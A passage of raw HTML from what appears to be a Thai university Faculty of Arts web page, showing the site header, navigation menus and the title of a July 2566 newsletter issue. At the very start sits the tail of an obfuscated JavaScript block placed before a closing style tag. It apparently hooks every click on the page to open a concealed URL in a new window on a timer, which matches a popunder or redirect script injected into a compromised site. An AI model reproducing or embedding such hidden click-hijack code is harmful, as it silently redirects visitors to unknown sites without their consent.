Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body class="page-template-default page page-id-15326 wp-custom-logo elementor-default elementor-kit-303 elementor-page elementor-page-15326 elementor-page-7280 elementor-page-6145">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="20201" class="elementor elementor-20201 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3dddf135 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dddf135" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5647fb51" data-id="5647fb51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76a225d8 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="76a225d8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.arts.chula.ac.th/th">
			<picture class="attachment-full size-full wp-image-17741" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo.png.webp 946w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-300x84.png.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-768x214.png.webp 768w" sizes="(max-width: 946px) 100vw, 946px"/>
<img width="946" height="264" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo.png" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo.png 946w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-300x84.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/04/Arts_Logo-768x214.png 768w" sizes="(max-width: 946px) 100vw, 946px"/>
</picture>
				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-124e7f5" data-id="124e7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ee410a7 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ee410a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2ee410a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857"><a class="elementor-item">หลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-sub-item">หลักสูตรปริญญาตรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-sub-item">หลักสูตรปริญญาโท</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-sub-item">หลักสูตรปริญญาเอก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-sub-item">ค่าเล่าเรียนและทุนการศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a target="_blank" rel="noopener" class="elementor-item">คอร์สอบรม</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19863"><a target="_blank" rel="noopener" href="https://www.cascachula.com" class="elementor-sub-item">ศูนย์บริการวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19862"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/CTFL/" class="elementor-sub-item">Center for Thai as a Foreign Language</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3242"><a class="elementor-item">ภาควิชา/หน่วยงาน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://www.arts.chula.ac.th/th/curriculum-departments/" class="elementor-sub-item">ภาควิชา/หน่วยงานที่มีหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.arts.chula.ac.th/th/supporting-units/" class="elementor-sub-item">หน่วยงานสนับสนุนทางวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20224"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/research/home/index.php/research-unit-expertise-center/" class="elementor-sub-item">หน่วยปฏิบัติการวิจัย/ศูนย์เชี่ยวชาญ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.arts.chula.ac.th/research/home/" class="elementor-item">วิจัย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://www.arts.chula.ac.th/th/about/" class="elementor-item">เกี่ยวกับคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4010"><a href="https://www.arts.chula.ac.th/th/team/" class="elementor-sub-item">คณะผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4009"><a href="https://www.arts.chula.ac.th/th/deans/" class="elementor-sub-item">ทำเนียบคณบดี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-sub-item">บทสัมภาษณ์ศิษย์เก่า</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-sub-item">สมาคมนิสิตเก่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19631"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-sub-item">จดหมายข่าวเทวาลัย</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19147"><a class="elementor-item">ติดต่อคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://www.arts.chula.ac.th/th/contact/" class="elementor-sub-item">ช่องทางการติดต่อ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5957"><a class="elementor-sub-item">สนับสนุนคณะ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-sub-item">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ee410a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857"><a class="elementor-item" tabindex="-1">หลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.arts.chula.ac.th/th/ba-education/" class="elementor-sub-item" tabindex="-1">หลักสูตรปริญญาตรี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.arts.chula.ac.th/th/master-education/" class="elementor-sub-item" tabindex="-1">หลักสูตรปริญญาโท</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://www.arts.chula.ac.th/th/phd-education/" class="elementor-sub-item" tabindex="-1">หลักสูตรปริญญาเอก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://www.arts.chula.ac.th/th/fee-and-scholarship/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียนและทุนการศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4527"><a target="_blank" rel="noopener" class="elementor-item" tabindex="-1">คอร์สอบรม</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19863"><a target="_blank" rel="noopener" href="https://www.cascachula.com" class="elementor-sub-item" tabindex="-1">ศูนย์บริการวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19862"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/CTFL/" class="elementor-sub-item" tabindex="-1">Center for Thai as a Foreign Language</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3242"><a class="elementor-item" tabindex="-1">ภาควิชา/หน่วยงาน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2236"><a href="https://www.arts.chula.ac.th/th/curriculum-departments/" class="elementor-sub-item" tabindex="-1">ภาควิชา/หน่วยงานที่มีหลักสูตร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.arts.chula.ac.th/th/supporting-units/" class="elementor-sub-item" tabindex="-1">หน่วยงานสนับสนุนทางวิชาการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20224"><a target="_blank" rel="noopener" href="https://www.arts.chula.ac.th/research/home/index.php/research-unit-expertise-center/" class="elementor-sub-item" tabindex="-1">หน่วยปฏิบัติการวิจัย/ศูนย์เชี่ยวชาญ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.arts.chula.ac.th/research/home/" class="elementor-item" tabindex="-1">วิจัย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://www.arts.chula.ac.th/th/about/" class="elementor-item" tabindex="-1">เกี่ยวกับคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4010"><a href="https://www.arts.chula.ac.th/th/team/" class="elementor-sub-item" tabindex="-1">คณะผู้บริหาร</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4009"><a href="https://www.arts.chula.ac.th/th/deans/" class="elementor-sub-item" tabindex="-1">ทำเนียบคณบดี</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://www.arts.chula.ac.th/th/alumni-interviews/" class="elementor-sub-item" tabindex="-1">บทสัมภาษณ์ศิษย์เก่า</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.arts.chula.ac.th/AlumWeb/index.html" class="elementor-sub-item" tabindex="-1">สมาคมนิสิตเก่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19631"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-sub-item" tabindex="-1">จดหมายข่าวเทวาลัย</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19147"><a class="elementor-item" tabindex="-1">ติดต่อคณะ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://www.arts.chula.ac.th/th/contact/" class="elementor-sub-item" tabindex="-1">ช่องทางการติดต่อ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5957"><a class="elementor-sub-item" tabindex="-1">สนับสนุนคณะ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://www.arts.chula.ac.th/th/mcs-foundation/" class="elementor-sub-item" tabindex="-1">มูลนิธิมหาจักรีสิรินธร</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1391e96e elementor-hidden-mobile" data-id="1391e96e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f3e95ee elementor-search-form--skin-full_screen elementor-widget-tablet__width-initial elementor-widget elementor-widget-search-form" data-id="1f3e95ee" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://www.arts.chula.ac.th/th" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1f3e95ee">Search</label>

				
				<input id="elementor-search-form-1f3e95ee" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-521a5f3d elementor-hidden-mobile elementor-hidden-tablet" data-id="521a5f3d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66e9354 elementor-widget elementor-widget-button" data-id="66e9354" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.arts.chula.ac.th/eng/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-15326 page type-page status-publish hentry">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="15326" class="elementor elementor-15326" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3b28ef17 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b28ef17" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75345837" data-id="75345837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-177024f4 elementor-widget elementor-widget-heading" data-id="177024f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">จดหมายข่าวเทวาลัย เดือนกรกฎาคม 2566</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27d197f4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27d197f4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5977d6f0" data-id="5977d6f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15774080 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="15774080" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-15774080" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3574"><a href="https://www.arts.chula.ac.th/th/category/pr/" class="elementor-item">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3579"><a href="https://www.arts.chula.ac.th/th/category/arts-activities/" class="elementor-item">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3575"><a href="https://www.arts.chula.ac.th/th/category/research-services/" class="elementor-item">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3577"><a href="https://www.arts.chula.ac.th/th/category/awards/" class="elementor-item">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://www.arts.chula.ac.th/th/category/academic/" class="elementor-item">กิจกรรมวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3581"><a href="https://www.arts.chula.ac.th/th/category/whodowhat/" class="elementor-item">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://www.arts.chula.ac.th/th/category/internationalaffairs/" class="elementor-item">INTERNATIONAL NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5526"><a href="https://www.arts.chula.ac.th/th/category/new-books/" class="elementor-item">หนังสือใหม่</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5527"><a href="https://www.arts.chula.ac.th/th/category/news-nisit/" class="elementor-item">ข่าวสารถึงนิสิต</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9043"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-item">จดหมายข่าวเทวาลัย</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-sub-item">พฤษภาคม 2564 – ปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/" class="elementor-sub-item">พ.ศ. 2563 (มกราคม &#8211; กันยายน)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5528"><a href="https://www.arts.chula.ac.th/~sandbox/dhevalai/" class="elementor-sub-item">พ.ศ. 2551 &#8211; พ.ศ. 2562</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15774080" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3574"><a href="https://www.arts.chula.ac.th/th/category/pr/" class="elementor-item" tabindex="-1">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3579"><a href="https://www.arts.chula.ac.th/th/category/arts-activities/" class="elementor-item" tabindex="-1">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3575"><a href="https://www.arts.chula.ac.th/th/category/research-services/" class="elementor-item" tabindex="-1">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3577"><a href="https://www.arts.chula.ac.th/th/category/awards/" class="elementor-item" tabindex="-1">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://www.arts.chula.ac.th/th/category/academic/" class="elementor-item" tabindex="-1">กิจกรรมวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3581"><a href="https://www.arts.chula.ac.th/th/category/whodowhat/" class="elementor-item" tabindex="-1">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://www.arts.chula.ac.th/th/category/internationalaffairs/" class="elementor-item" tabindex="-1">INTERNATIONAL NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5526"><a href="https://www.arts.chula.ac.th/th/category/new-books/" class="elementor-item" tabindex="-1">หนังสือใหม่</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5527"><a href="https://www.arts.chula.ac.th/th/category/news-nisit/" class="elementor-item" tabindex="-1">ข่าวสารถึงนิสิต</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9043"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-item" tabindex="-1">จดหมายข่าวเทวาลัย</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="https://www.arts.chula.ac.th/th/newsletter-2021/" class="elementor-sub-item" tabindex="-1">พฤษภาคม 2564 – ปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/" class="elementor-sub-item" tabindex="-1">พ.ศ. 2563 (มกราคม &#8211; กันยายน)</a></li>
